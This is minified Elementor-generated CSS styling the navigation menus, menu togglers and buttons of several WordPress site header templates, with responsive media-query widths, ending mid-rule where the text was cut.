.menu-style-inline.navbar:not(.active) .main-navigation ul.navbar-nav > .menu-item-has-children > a .dropdownToggle{color:#fff}.elementor-14497 .elementor-element.elementor-element-2674d09 .menu-style-inline.navbar:not(.active) .main-navigation ul.navbar-nav > .menu-item-has-children > a  .dropdownToggle{color:#fff}.elementor-14497 .elementor-element.elementor-element-2674d09 .navbar-toggler.open-menu,.elementor-14497 .elementor-element.elementor-element-2674d09 .navbar-toggler.open-menu .navbar-toggler-icon{color:#000}.elementor-14497 .elementor-element.elementor-element-2674d09 .navbar-toggler.open-menu svg,.elementor-14497 .elementor-element.elementor-element-2674d09 .navbar-toggler.open-menu .navbar-toggler-icon svg{fill:#000}.elementor-14497 .elementor-element.elementor-element-2674d09 .navbar-toggler.open-menu .navbar-toggler-icon svg{width:26px}.elementor-14497 .elementor-element.elementor-element-2674d09 .navbar-toggler.close-menu .navbar-toggler-icon svg{width:26px}.elementor-14497 .elementor-element.elementor-element-2674d09 .navbar-toggler.open-menu .navbar-toggler-icon i{font-size:26px}.elementor-14497 .elementor-element.elementor-element-2674d09 .menu-style-flyout .navbar-inner .navbar-toggler svg path{fill:#fff}.elementor-14497 .elementor-element.elementor-element-5ff54eb.elementor-column > .elementor-widget-wrap{justify-content:flex-end}.elementor-14497 .elementor-element.elementor-element-befa738{text-align:left}.elementor-14497 .elementor-element.elementor-element-befa738{width:auto;max-width:auto}.elementor-14497 .elementor-element.elementor-element-befa738 .mas-addons-btn-wrapper .btn-icon{border-radius:50px 50px 50px 50px}.elementor-14497 .elementor-element.elementor-element-befa738 .mas-addons-btn{font-family:"Inter",Sans-serif;font-size:16px;font-weight:700;line-height:24px;color:#fff;background-color:rgba(2,1,1,0);padding:0px 0px 0px 0px}body.rtl .elementor-14497 .elementor-element.elementor-element-befa738 .mas-addons-btn{padding:0px 0px 0px 0px}.elementor-14497 .elementor-element.elementor-element-befa738 .mas-addons-btn::before{background-color:#0a102f}.elementor-14497 .elementor-element.elementor-element-befa738 .mas-addons-btn:hover,.elementor-14497 .elementor-element.elementor-element-befa738 .all-side span.hover-animation{background-color:rgba(0,0,0,0)}.elementor-14497 .elementor-element.elementor-element-671fdb0{width:auto;max-width:auto}.elementor-14497 .elementor-element.elementor-element-671fdb0 > .elementor-widget-container{margin:0px 0px -6px 30px;padding:0px 0px 0px 0px}.elementor-14497 .elementor-element.elementor-element-671fdb0 .elementor-widget-container{text-align:right}.elementor-14497 .elementor-element.elementor-element-671fdb0 .mas-creative-btn{font-family:"Inter",Sans-serif;font-size:16px;font-weight:700;line-height:1.5em;border-radius:50px 50px 50px 50px;padding:13px 33px 13px 33px}.elementor-14497 .elementor-element.elementor-element-671fdb0 .mas-creative-btn.mas-stl--hermosa.mas-eft--bloom div{border-radius:50px 50px 50px 50px}.elementor-14497 .elementor-element.elementor-element-671fdb0 .mas-creative-btn.mas-stl--iconica > span{padding:13px 33px 13px 33px}.elementor-14497 .elementor-element.elementor-element-671fdb0 .mas-creative-btn.mas-stl--montino.mas-eft--winona > span{padding:13px 33px 13px 33px}.elementor-14497 .elementor-element.elementor-element-671fdb0 .mas-creative-btn.mas-stl--montino.mas-eft--winona::after{padding:13px 33px 13px 33px}.elementor-14497 .elementor-element.elementor-element-671fdb0 .mas-creative-btn.mas-stl--montino.mas-eft--rayen > span{padding:13px 33px 13px 33px}.elementor-14497 .elementor-element.elementor-element-671fdb0 .mas-creative-btn.mas-stl--montino.mas-eft--rayen::before{padding:13px 33px 13px 33px}.elementor-14497 .elementor-element.elementor-element-671fdb0 .mas-creative-btn.mas-stl--montino.mas-eft--nina{padding:13px 33px 13px 33px}.elementor-14497 .elementor-element.elementor-element-671fdb0 .mas-creative-btn.mas-stl--montino.mas-eft--nina::before{padding:13px 33px 13px 33px}.elementor-14497 .elementor-element.elementor-element-671fdb0 .mas-creative-btn.mas-stl--hermosa.mas-eft--bloom span{padding:13px 33px 13px 33px}.elementor-14497 .elementor-element.elementor-element-671fdb0 .mas-creative-btn-wrap .mas-creative-btn{--ha-ctv-btn-txt-clr:#2b13b9;--ha-ctv-btn-bg-clr:#e9ff97;--ha-ctv-btn-txt-hvr-clr:#010d09;--ha-ctv-btn-bg-hvr-clr:#e9ff97}@media (min-width:768px){.elementor-14497 .elementor-element.elementor-element-909e752{width:11.212%}.elementor-14497 .elementor-element.elementor-element-20e4f1f{width:60.162%}.elementor-14497 .elementor-element.elementor-element-5ff54eb{width:27.958%}}@media (max-width:1024px) and (min-width:768px){.elementor-14497 .elementor-element.elementor-element-909e752{width:50%}.elementor-14497 .elementor-element.elementor-element-20e4f1f{width:50%}.elementor-14497 .elementor-element.elementor-element-5ff54eb{width:100%}}@media (max-width:1024px){.elementor-14497 .elementor-element.elementor-element-54ffac2{padding:7px 7px 7px 7px}.elementor-14497 .elementor-element.elementor-element-2674d09 .main-navigation .navbar-nav{justify-content:flex-end}.elementor-14497 .elementor-element.elementor-element-2674d09 .navbar-toggler.open-menu .navbar-toggler-icon{margin-right:8px}}@media (max-width:767px){.elementor-14497 .elementor-element.elementor-element-909e752{width:50%}.elementor-14497 .elementor-element.elementor-element-20e4f1f{width:50%}}.elementor-13528 .elementor-element.elementor-element-c359733 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center}.elementor-13528 .elementor-element.elementor-element-c359733{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px}.elementor-13528 .elementor-element.elementor-element-c359733.reveal-sticky{background-color:#fff;box-shadow:0px 2px 10px 0px rgba(0,0,0,.1)}.elementor-13528 .elementor-element.elementor-element-344634f .main-navigation .navbar-nav{justify-content:flex-end}.elementor-13528 .elementor-element.elementor-element-344634f .masco-main-menu-wrap .masco-header-buttons{justify-content:center}.elementor-13528 .elementor-element.elementor-element-344634f .main-navigation ul.navbar-nav>li>a{font-family:"Inter",Sans-serif;font-size:16px;font-weight:600;line-height:24px}.elementor-13528 .elementor-element.elementor-element-344634f .navbar-toggler.open-menu,.elementor-13528 .elementor-element.elementor-element-344634f .navbar-toggler.open-menu .navbar-toggler-icon{color:#000}.elementor-13528 .elementor-element.elementor-element-344634f .navbar-toggler.open-menu svg,.elementor-13528 .elementor-element.elementor-element-344634f .navbar-toggler.open-menu .navbar-toggler-icon svg{fill:#000}.elementor-13528 .elementor-element.elementor-element-344634f .navbar-toggler.open-menu .navbar-toggler-icon svg{width:26px}.elementor-13528 .elementor-element.elementor-element-344634f .navbar-toggler.close-menu .navbar-toggler-icon svg{width:26px}.elementor-13528 .elementor-element.elementor-element-344634f .navbar-toggler.open-menu .navbar-toggler-icon i{font-size:26px}.elementor-13528 .elementor-element.elementor-element-344634f .menu-style-flyout .navbar-inner .navbar-toggler svg path{fill:#fff}.elementor-13528 .elementor-element.elementor-element-d781a66.elementor-column > .elementor-widget-wrap{justify-content:flex-end}.elementor-13528 .elementor-element.elementor-element-8ca0a0d{text-align:left}.elementor-13528 .elementor-element.elementor-element-8ca0a0d{width:auto;max-width:auto}.elementor-13528 .elementor-element.elementor-element-8ca0a0d .mas-addons-btn-wrapper .btn-icon{border-radius:50px 50px 50px 50px}.elementor-13528 .elementor-element.elementor-element-8ca0a0d .mas-addons-btn{font-family:"Inter",Sans-serif;font-size:16px;font-weight:700;line-height:24px;color:#0a102f;background-color:rgba(2,1,1,0);padding:0px 0px 0px 0px}body.rtl .elementor-13528 .elementor-element.elementor-element-8ca0a0d .mas-addons-btn{padding:0px 0px 0px 0px}.elementor-13528 .elementor-element.elementor-element-8ca0a0d .mas-addons-btn::before{background-color:#0a102f}.elementor-13528 .elementor-element.elementor-element-8ca0a0d .mas-addons-btn:hover,.elementor-13528 .elementor-element.elementor-element-8ca0a0d .all-side span.hover-animation{background-color:rgba(0,0,0,0)}.elementor-13528 .elementor-element.elementor-element-ccf6592{width:auto;max-width:auto}.elementor-13528 .elementor-element.elementor-element-ccf6592 > .elementor-widget-container{margin:0px 0px -6px 30px}.elementor-13528 .elementor-element.elementor-element-ccf6592 .elementor-widget-container{text-align:right}.elementor-13528 .elementor-element.elementor-element-ccf6592 .mas-creative-btn{font-family:"Inter",Sans-serif;font-size:16px;font-weight:700;text-transform:capitalize;line-height:24px;border-radius:50px 50px 50px 50px;padding:18px 33px 18px 33px;box-shadow:0px 4px 0px 0px #0a102f}.elementor-13528 .elementor-element.elementor-element-ccf6592 .mas-creative-btn,.elementor-13528 .elementor-element.elementor-element-ccf6592 .mas-creative-btn.mas-eft--bloom div{border-style:solid;border-width:2px 2px 2px 2px}.elementor-13528 .elementor-element.elementor-element-ccf6592 .mas-creative-btn.mas-stl--hermosa.mas-eft--bloom div{border-radius:50px 50px 50px 50px}.elementor-13528 .elementor-element.elementor-element-ccf6592 .mas-creative-btn.mas-stl--iconica > span{padding:18px 33px 18px 33px}.elementor-13528 .elementor-element.elementor-element-ccf6592 .mas-creative-btn.mas-stl--montino.mas-eft--winona > span{padding:18px 33px 18px 33px}.elementor-13528 .elementor-element.elementor-element-ccf6592 .mas-creative-btn.mas-stl--montino.mas-eft--winona::after{padding:18px 33px 18px 33px}.elementor-13528 .elementor-element.elementor-element-ccf6592 .mas-creative-btn.mas-stl--montino.mas-eft--rayen > span{padding:18px 33px 18px 33px}.elementor-13528 .elementor-element.elementor-element-ccf6592 .mas-creative-btn.mas-stl--montino.mas-eft--rayen::before{padding:18px 33px 18px 33px}.elementor-13528 .elementor-element.elementor-element-ccf6592 .mas-creative-btn.mas-stl--montino.mas-eft--nina{padding:18px 33px 18px 33px}.elementor-13528 .elementor-element.elementor-element-ccf6592 .mas-creative-btn.mas-stl--montino.mas-eft--nina::before{padding:18px 33px 18px 33px}.elementor-13528 .elementor-element.elementor-element-ccf6592 .mas-creative-btn.mas-stl--hermosa.mas-eft--bloom span{padding:18px 33px 18px 33px}.elementor-13528 .elementor-element.elementor-element-ccf6592 .mas-creative-btn-wrap .mas-creative-btn{--ha-ctv-btn-txt-clr:#000;--ha-ctv-btn-bg-clr:#f6f9f0;--ha-ctv-btn-border-clr:#000;--ha-ctv-btn-txt-hvr-clr:#000;--ha-ctv-btn-bg-hvr-clr:rgba(75,42,173,0)}.elementor-13528 .elementor-element.elementor-element-ccf6592 .mas-creative-btn-wrap .mas-creative-btn:hover{border-color:#000}.elementor-13528 .elementor-element.elementor-element-ccf6592 .mas-creative-btn:hover{box-shadow:0px 0px 0px 0px #0a102f}@media (min-width:768px){.elementor-13528 .elementor-element.elementor-element-ee330ff{width:11.212%}.elementor-13528 .elementor-element.elementor-element-d46ea94{width:55.316%}.elementor-13528 .elementor-element.elementor-element-d781a66{width:32.804%}}@media (max-width:1024px) and (min-width:768px){.elementor-13528 .elementor-element.elementor-element-ee330ff{width:50%}.elementor-13528 .elementor-element.elementor-element-d46ea94{width:50%}.elementor-13528 .elementor-element.elementor-element-d781a66{width:100%}}@media (max-width:1024px){.elementor-13528 .elementor-element.elementor-element-c359733{padding:7px 7px 7px 7px}.elementor-13528 .elementor-element.elementor-element-344634f .main-navigation .navbar-nav{justify-content:flex-end}.elementor-13528 .elementor-element.elementor-element-344634f .navbar-toggler.open-menu .navbar-toggler-icon{margin-right:8px}}@media (max-width:767px){.elementor-13528 .elementor-element.elementor-element-ee330ff{width:50%}.elementor-13528 .elementor-element.elementor-element-d46ea94{width:50%}}.elementor-12115 .elementor-element.elementor-element-5e014ca > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center}.elementor-12115 .elementor-element.elementor-element-5e014ca{margin-top:0px;margin-bottom:0px;padding:15px 0px 15px 0px}.elementor-12115 .elementor-element.elementor-element-5e014ca.reveal-sticky{background-color:#fff;box-shadow:0px 2px 10px 0px rgba(0,0,0,.1)}.elementor-12115 .elementor-element.elementor-element-7bbb90c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 12px 0px 12px}.elementor-12115 .elementor-element.elementor-element-ff41b10 .main-navigation .navbar-nav{justify-content:flex-end}.elementor-12115 .elementor-element.elementor-element-ff41b10 .masco-main-menu-wrap .masco-header-buttons{justify-content:center}.elementor-12115 .elementor-element.elementor-element-ff41b10 .main-navigation ul.navbar-nav>li>a{font-family:"Inter",Sans-serif;font-size:16px;font-weight:600;line-height:24px}.elementor-12115 .elementor-element.elementor-element-ff41b10 .navbar-toggler.open-menu,.elementor-12115 .elementor-element.elementor-element-ff41b10 .navbar-toggler.open-menu .navbar-toggler-icon{color:#000}.elementor-12115 .elementor-element.elementor-element-ff41b10 .navbar-toggler.open-menu svg,.elementor-12115 .elementor-element.elementor-element-ff41b10 .navbar-toggler.open-menu .navbar-toggler-icon svg{fill:#000}.elementor-12115 .elementor-element.elementor-element-ff41b10 .navbar-toggler.open-menu .navbar-toggler-icon svg{width:26px}.elementor-12115 .elementor-element.elementor-element-ff41b10 .navbar-toggler.close-menu .navbar-toggler-icon svg{width:26px}.elementor-12115 .elementor-element.elementor-element-ff41b10 .navbar-toggler.open-menu .navbar-toggler-icon i{font-size:26px}.elementor-12115 .elementor-element.elementor-element-ff41b10 .menu-style-flyout .navbar-inner .navbar-toggler svg path{fill:#fff}.elementor-12115 .elementor-element.elementor-element-30f4516.elementor-column > .elementor-widget-wrap{justify-content:flex-end}.elementor-12115 .elementor-element.elementor-element-30f4516 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px}.elementor-12115 .elementor-element.elementor-element-d6b02c3{text-align:left}.elementor-12115 .elementor-element.elementor-element-d6b02c3{width:auto;max-width:auto}.elementor-12115 .elementor-element.elementor-element-d6b02c3 .mas-addons-btn-wrapper .btn-icon{border-radius:50px 50px 50px 50px}.elementor-12115 .elementor-element.elementor-element-d6b02c3 .mas-addons-btn{font-family:"Inter",Sans-serif;font-size:16px;font-weight:700;line-height:24px;color:#0a102f;background-color:rgba(2,1,1,0);padding:0px 0px 0px 0px}body.rtl .elementor-12115 .elementor-element.elementor-element-d6b02c3 .mas-addons-btn{padding:0px 0px 0px 0px}.elementor-12115 .elementor-element.elementor-element-d6b02c3 .mas-addons-btn::before{background-color:#0a102f}.elementor-12115 .elementor-element.elementor-element-d6b02c3 .mas-addons-btn:hover,.elementor-12115 .elementor-element.elementor-element-d6b02c3 .all-side span.hover-animation{background-color:rgba(0,0,0,0)}.elementor-12115 .elementor-element.elementor-element-0659c1c{width:auto;max-width:auto}.elementor-12115 .elementor-element.elementor-element-0659c1c > .elementor-widget-container{margin:0px 0px -6px 32px;padding:0px 0px 0px 0px}.elementor-12115 .elementor-element.elementor-element-0659c1c .elementor-widget-container{text-align:right}.elementor-12115 .elementor-element.elementor-element-0659c1c .mas-creative-btn{font-family:"Inter",Sans-serif;font-size:16px;font-weight:700;line-height:24px;border-radius:3px 3px 3px 3px;padding:12px 33px 12px 33px}.elementor-12115 .elementor-element.elementor-element-0659c1c .mas-creative-btn,.elementor-12115 .elementor-element.elementor-element-0659c1c .mas-creative-btn.mas-eft--bloom div{border-style:solid;border-width:2px 2px 2px 2px}.elementor-12115 .elementor-element.elementor-element-0659c1c .mas-creative-btn.mas-stl--hermosa.mas-eft--bloom div{border-radius:3px 3px 3px 3px}.elementor-12115 .elementor-element.elementor-element-0659c1c .mas-creative-btn.mas-stl--iconica > span{padding:12px 33px 12px 33px}.elementor-12115 .elementor-element.elementor-element-0659c1c .mas-creative-btn.mas-stl--montino.mas-eft--winona > span{padding:12px 33px 12px 33px}.elementor-12115 .elementor-element.elementor-element-0659c1c .mas-creative-btn.mas-stl--montino.mas-eft--winona::after{padding:12px 33px 12px 33px}.elementor-12115 .elementor-element.elementor-element-0659c1c .mas-creative-btn.mas-stl--montino.mas-eft--rayen > span{padding:12px 33px 12px 33px}.elementor-12115 .elementor-element.elementor-element-0659c1c .mas-creative-btn.mas-stl--montino.mas-eft--rayen::before{padding:12px 33px 12px 33px}.elementor-12115 .elementor-element.elementor-element-0659c1c .mas-creative-btn.mas-stl--montino.mas-eft--nina{padding:12px 33px 12px 33px}.elementor-12115 .elementor-element.elementor-element-0659c1c .mas-creative-btn.mas-stl--montino.mas-eft--nina::before{padding:12px 33px 12px 33px}.elementor-12115 .elementor-element.elementor-element-0659c1c .mas-creative-btn.mas-stl--hermosa.mas-eft--bloom span{padding:12px 33px 12px 33px}.elementor-12115 .elementor-element.elementor-element-0659c1c .mas-creative-btn-wrap .mas-creative-btn{--ha-ctv-btn-txt-clr:#fff;--ha-ctv-btn-bg-clr:#7949f6;--ha-ctv-btn-border-clr:#7949f6;--ha-ctv-btn-bg-hvr-clr:#7949f6}.elementor-12115 .elementor-element.elementor-element-0659c1c .mas-creative-btn-wrap .mas-creative-btn:hover{border-color:#0e0e0e}.elementor-12115 .elementor-element.elementor-element-0659c1c .mas-creative-btn:hover{box-shadow:4px 4px 0px 2px #0e0e0e}@media (min-width:768px){.elementor-12115 .elementor-element.elementor-element-1c3e271{width:11.212%}.elementor-12115 .elementor-element.elementor-element-7bbb90c{width:69.4%}.elementor-12115 .elementor-element.elementor-element-30f4516{width:18.72%}}@media (max-width:1024px) and (min-width:768px){.elementor-12115 .elementor-element.elementor-element-1c3e271{width:50%}.elementor-12115 .elementor-element.elementor-element-7bbb90c{width:50%}.elementor-12115 .elementor-element.elementor-element-30f4516{width:100%}}@media (max-width:1024px){.elementor-12115 .elementor-element.elementor-element-5e014ca{padding:7px 7px 7px 7px}.elementor-12115 .elementor-element.elementor-element-ff41b10 .main-navigation .navbar-nav{justify-content:flex-end}.elementor-12115 .elementor-element.elementor-element-ff41b10 .navbar-toggler.open-menu .navbar-toggler-icon{margin-right:8px}}@media (max-width:767px){.elementor-12115 .elementor-element.elementor-element-1c3e271{width:50%}.elementor-12115 .elementor-element.elementor-element-7bbb90c{width:50%}}.elementor-10811 .elementor-element.elementor-element-cf89919 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center}.elementor-10811 .elementor-element.elementor-element-cf89919.reveal-sticky{background-color:#fff;box-shadow:0px 2px 10px 0px rgba(0,0,0,.1)}.elementor-10811 .elementor-element.elementor-element-7cb3311 .main-navigation .navbar-nav{justify-content:flex-end}.elementor-10811 .elementor-element.elementor-element-7cb3311 .masco-main-menu-wrap .masco-header-buttons{justify-content:center}.elementor-10811 .elementor-element.elementor-element-7cb3311 .main-navigation ul.navbar-nav>li>a{font-family:"Inter",Sans-serif;font-size:16px;font-weight:600;line-height:24px}.elementor-10811 .elementor-element.elementor-element-7cb3311 .navbar-toggler.open-menu,.elementor-10811 .elementor-element.elementor-element-7cb3311 .navbar-toggler.open-menu .navbar-toggler-icon{color:#000}.elementor-10811 .elementor-element.elementor-element-7cb3311 .navbar-toggler.open-menu svg,.elementor-10811 .elementor-element.elementor-element-7cb3311 .navbar-toggler.open-menu .navbar-toggler-icon svg{fill:#000}.elementor-10811 .elementor-element.elementor-element-7cb3311 .navbar-toggler.open-menu .navbar-toggler-icon svg{width:26px}.elementor-10811 .elementor-element.elementor-element-7cb3311 .navbar-toggler.close-menu .navbar-toggler-icon svg{width:26px}.elementor-10811 .elementor-element.elementor-element-7cb3311 .navbar-toggler.open-menu .navbar-toggler-icon i{font-size:26px}.elementor-10811 .elementor-element.elementor-element-7cb3311 .menu-style-flyout .navbar-inner .navbar-toggler svg path{fill:#fff}.elementor-10811 .elementor-element.elementor-element-54d8acc.elementor-column > .elementor-widget-wrap{justify-content:flex-end}.elementor-10811 .elementor-element.elementor-element-a32e071{text-align:left}.elementor-10811 .elementor-element.elementor-element-a32e071{width:auto;max-width:auto}.elementor-10811 .elementor-element.elementor-element-a32e071 .mas-addons-btn-wrapper .btn-icon{border-radius:50px 50px 50px 50px}.elementor-10811 .elementor-element.elementor-element-a32e071 .mas-addons-btn{font-family:"Inter",Sans-serif;font-size:16px;font-weight:700;line-height:24px;color:#0a102f;background-color:rgba(2,1,1,0);padding:0px 0px 0px 0px}body.rtl .elementor-10811 .elementor-element.elementor-element-a32e071 .mas-addons-btn{padding:0px 0px 0px 0px}.elementor-10811 .elementor-element.elementor-element-a32e071 .mas-addons-btn::before{background-color:#0a102f}.elementor-10811 .elementor-element.elementor-element-a32e071 .mas-addons-btn:hover,.elementor-10811 .elementor-element.elementor-element-a32e071 .all-side span.hover-animation{background-color:rgba(0,0,0,0)}.elementor-10811 .elementor-element.elementor-element-db2b1e5{width:auto;max-width:auto}.elementor-10811 .elementor-element.elementor-element-db2b1e5 > .elementor-widget-container{margin:0px 0px -6px 30px;padding:0px 0px 0px 0px}.elementor-10811 .elementor-element.elementor-element-db2b1e5 .elementor-widget-container{text-align:right}.elementor-10811 .elementor-element.elementor-element-db2b1e5 .mas-creative-btn{font-family:"Inter",Sans-serif;font-size:16px;font-weight:700;line-height:1.5em;border-radius:50px 50px 50px 50px;padding:11px 31px 11px 31px}.elementor-10811 .elementor-element.elementor-element-db2b1e5 .mas-creative-btn,.elementor-10811 .elementor-element.elementor-element-db2b1e5 .mas-creative-btn.mas-eft--bloom div{border-style:solid;border-width:2px 2px 2px 2px}.elementor-10811 .elementor-element.elementor-element-db2b1e5 .mas-creative-btn.mas-stl--hermosa.mas-eft--bloom div{border-radius:50px 50px 50px 50px}.elementor-10811 .elementor-element.elementor-element-db2b1e5 .mas-creative-btn.mas-stl--iconica > span{padding:11px 31px 11px 31px}.elementor-10811 .elementor-element.elementor-element-db2b1e5 .mas-creative-btn.mas-stl--montino.mas-eft--winona > span{padding:11px 31px 11px 31px}.elementor-10811 .elementor-element.elementor-element-db2b1e5 .mas-creative-btn.mas-stl--montino.mas-eft--winona::after{padding:11px 31px 11px 31px}.elementor-10811 .elementor-element.elementor-element-db2b1e5 .mas-creative-btn.mas-stl--montino.mas-eft--rayen > span{padding:11px 31px 11px 31px}.elementor-10811 .elementor-element.elementor-element-db2b1e5 .mas-creative-btn.mas-stl--montino.mas-eft--rayen::before{padding:11px 31px 11px 31px}.elementor-10811 .elementor-element.elementor-element-db2b1e5 .mas-creative-btn.mas-stl--montino.mas-eft--nina{padding:11px 31px 11px 31px}.elementor-10811 .elementor-element.elementor-element-db2b1e5 .mas-creative-btn.mas-stl--montino.mas-eft--nina::before{padding:11px 31px 11px 31px}.elementor-10811 .elementor-element.elementor-element-db2b1e5 .mas-creative-btn.mas-stl--hermosa.mas-eft--bloom span{padding:11px 31px 11px 31px}.elementor-10811 .elementor-element.elementor-element-db2b1e5 .mas-creative-btn-wrap .mas-creative-btn{--ha-ctv-btn-txt-clr:#010d09;--ha-ctv-btn-bg-clr:#15cf92;--ha-ctv-btn-border-clr:#15cf92;--ha-ctv-btn-txt-hvr-clr:#010d09;--ha-ctv-btn-bg-hvr-clr:#15cf92}.elementor-10811 .elementor-element.elementor-element-db2b1e5 .mas-creative-btn-wrap .mas-creative-btn:hover{border-color:#0e0e0e}.elementor-10811 .elementor-element.elementor-element-db2b1e5 .mas-creative-btn:hover{box-shadow:4px 4px 0px 2px #0e0e0e}@media (min-width:768px){.elementor-10811 .elementor-element.elementor-element-a83e1e0{width:11.212%}.elementor-10811 .elementor-element.elementor-element-4e1e86b{width:60.162%}.elementor-10811 .elementor-element.elementor-element-54d8acc{width:27.958%}}@media (max-width:1024px) and (min-width:768px){.elementor-10811 .elementor-element.elementor-element-a83e1e0{width:50%}.elementor-10811 .elementor-element.elementor-element-4e1e86b{width:50%}.elementor-10811 .elementor-element.elementor-element-54d8acc{width:100%}}@media (max-width:1024px){.elementor-10811 .elementor-element.elementor-element-cf89919{padding:7px 7px 7px 7px}.elementor-10811 .elementor-element.elementor-element-7cb3311 .main-navigation .navbar-nav{justify-content:flex-end}.elementor-10811 .elementor-element.elementor-element-7cb3311 .navbar-toggler.open-menu .navbar-toggler-icon{margin-right:8px}}@media (max-width:767px){.elementor-10811 .elementor-element.elementor-element-a83e1e0{width:50%}.elementor-10811 .elementor-element.elementor-element-4e1e86b{width:50%}}.elementor-9967 .elementor-element.elementor-element-ca5f1ff > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center}.elementor-9967 .elementor-element.elementor-element-ca5f1ff.reveal-sticky{background-color:#fff;box-shadow:0px 2px 10px 0px rgba(0,0,0,.1)}.elementor-9967 .elementor-element.elementor-element-28bc79f .main-navigation .navbar-nav{justify-content:flex-end}.elementor-9967 .elementor-element.elementor-element-28bc79f .masco-main-menu-wrap .masco-header-buttons{justify-content:center}.elementor-9967 .elementor-element.elementor-element-28bc79f .main-navigation ul.navbar-nav>li>a{font-family:"Inter",Sans-serif;font-size:16px;font-weight:600;line-height:24px}.elementor-9967 .elementor-element.elementor-element-28bc79f .navbar-toggler.open-menu,.elementor-9967 .elementor-element.elementor-element-28bc79f .navbar-toggler.open-menu .navbar-toggler-icon{color:#000}.elementor-9967 .elementor-element.elementor-element-28bc79f .navbar-toggler.open-menu svg,.elementor-9967 .elementor-element.elementor-element-28bc79f .navbar-toggler.open-menu .navbar-toggler-icon svg{fill:#000}.elementor-9967 .elementor-element.elementor-element-28bc79f .navbar-toggler.open-menu .navbar-toggler-icon svg{width:26px}.elementor-9967 .elementor-element.elementor-element-28bc79f .navbar-toggler.close-menu .navbar-toggler-icon svg{width:26px}.elementor-9967 .elementor-element.elementor-element-28bc79f .navbar-toggler.open-menu .navbar-toggler-icon i{font-size:26px}.elementor-9967 .elementor-element.elementor-element-28bc79f .menu-style-flyout .navbar-inner .navbar-toggler svg path{fill:#fff}.elementor-9967 .elementor-element.elementor-element-41a2676.elementor-column > .elementor-widget-wrap{justify-content:flex-end}.elementor-9967 .elementor-element.elementor-element-3ddd6ea{text-align:left}.elementor-9967 .elementor-element.elementor-element-3ddd6ea{width:auto;max-width:auto}.elementor-9967 .elementor-element.elementor-element-3ddd6ea .mas-addons-btn-wrapper .btn-icon{border-radius:50px 50px 50px 50px}.elementor-9967 .elementor-element.elementor-element-3ddd6ea .mas-addons-btn{font-family:"Inter",Sans-serif;font-size:16px;font-weight:700;line-height:24px;color:#0a102f;background-color:rgba(2,1,1,0);padding:0px 0px 0px 0px}body.rtl .elementor-9967 .elementor-element.elementor-element-3ddd6ea .mas-addons-btn{padding:0px 0px 0px 0px}.elementor-9967 .elementor-element.elementor-element-3ddd6ea .mas-addons-btn::before{background-color:#0a102f}.elementor-9967 .elementor-element.elementor-element-3ddd6ea .mas-addons-btn:hover,.elementor-9967 .elementor-element.elementor-element-3ddd6ea .all-side span.hover-animation{background-color:rgba(0,0,0,0)}.elementor-9967 .elementor-element.elementor-element-07d8c6f{width:auto;max-width:auto}.elementor-9967 .elementor-element.elementor-element-07d8c6f > .elementor-widget-container{margin:0px 0px -6px 30px}.elementor-9967 .elementor-element.elementor-element-07d8c6f .elementor-widget-container{text-align:right}.elementor-9967 .elementor-element.elementor-element-07d8c6f .mas-creative-btn{font-family:"Inter",Sans-serif;font-size:16px;font-weight:700;line-height:24px;border-radius:50px 50px 50px 50px;padding:11px 33px 11px 33px}.elementor-9967 .elementor-element.elementor-element-07d8c6f .mas-creative-btn,.elementor-9967 .elementor-element.elementor-element-07d8c6f .mas-creative-btn.mas-eft--bloom div{border-style:solid;border-width:2px 2px 2px 2px}.elementor-9967 .elementor-element.elementor-element-07d8c6f .mas-creative-btn.mas-stl--hermosa.mas-eft--bloom div{border-radius:50px 50px 50px 50px}.elementor-9967 .elementor-element.elementor-element-07d8c6f .mas-creative-btn.mas-stl--iconica > span{padding:11px 33px 11px 33px}.elementor-9967 .elementor-element.elementor-element-07d8c6f .mas-creative-btn.mas-stl--montino.mas-eft--winona > span{padding:11px 33px 11px 33px}.elementor-9967 .elementor-element.elementor-element-07d8c6f .mas-creative-btn.mas-stl--montino.mas-eft--winona::after{padding:11px 33px 11px 33px}.elementor-9967 .elementor-element.elementor-element-07d8c6f .mas-creative-btn.mas-stl--montino.mas-eft--rayen > span{padding:11px 33px 11px 33px}.elementor-9967 .elementor-element.elementor-element-07d8c6f .mas-creative-btn.mas-stl--montino.mas-eft--rayen::before{padding:11px 33px 11px 33px}.elementor-9967 .elementor-element.elementor-element-07d8c6f .mas-creative-btn.mas-stl--montino.mas-eft--nina{padding:11px 33px 11px 33px}.elementor-9967 .elementor-element.elementor-element-07d8c6f .mas-creative-btn.mas-stl--montino.mas-eft--nina::before{padding:11px 33px 11px 33px}.elementor-9967 .elementor-element.elementor-element-07d8c6f .mas-creative-btn.mas-stl--hermosa.mas-eft--bloom span{padding:11px 33px 11px 33px}.elementor-9967 .elementor-element.elementor-element-07d8c6f .mas-creative-btn-wrap .mas-creative-btn{--ha-ctv-btn-txt-clr:#ffd874;--ha-ctv-btn-bg-clr:#2d2b92;--ha-ctv-btn-border-clr:#2d2b92;--ha-ctv-btn-txt-hvr-clr:#2d2b92;--ha-ctv-btn-bg-hvr-clr:rgba(255,216,116,0)}.elementor-9967 .elementor-element.elementor-element-07d8c6f .mas-creative-btn-wrap .mas-creative-btn:hover{border-color:#2d2b92}@media (min-width:768px){.elementor-9967 .elementor-element.elementor-element-e450c4c{width:11.212%}.elementor-9967 .elementor-element.elementor-element-ddce006{width:60.162%}.elementor-9967 .elementor-element.elementor-element-41a2676{width:27.958%}}@media (max-width:1024px) and (min-width:768px){.elementor-9967 .elementor-element.elementor-element-e450c4c{width:50%}.elementor-9967 .elementor-element.elementor-element-ddce006{width:50%}.elementor-9967 .elementor-element.elementor-element-41a2676{width:100%}}@media (max-width:1024px){.elementor-9967 .elementor-element.elementor-element-ca5f1ff{padding:7px 7px 7px 7px}.elementor-9967 .elementor-element.elementor-element-28bc79f .main-navigation .navbar-nav{justify-content:flex-end}.elementor-9967 .elementor-element.elementor-element-28bc79f .navbar-toggler.open-menu .navbar-toggler-icon{margin-right:8px}}@media (max-width:767px){.elementor-9967 .elementor-element.elementor-element-e450c4c{width:50%}.elementor-9967 